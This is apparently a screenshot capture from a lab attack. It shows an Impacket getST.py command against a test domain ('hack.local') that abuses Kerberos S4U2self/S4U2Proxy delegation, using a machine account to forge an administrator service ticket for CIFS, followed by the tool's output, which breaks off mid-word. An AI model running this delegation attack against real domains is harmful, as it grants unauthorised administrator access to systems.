 C:\Windows\system32\cmd.exe
C:\Users\lm\Desktop>getST.py -dc-ip 192.168.52.2 hack.local/evilpc\$:123456 -spn cifs/web2008.hack.local -impersonate administrator
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
administr...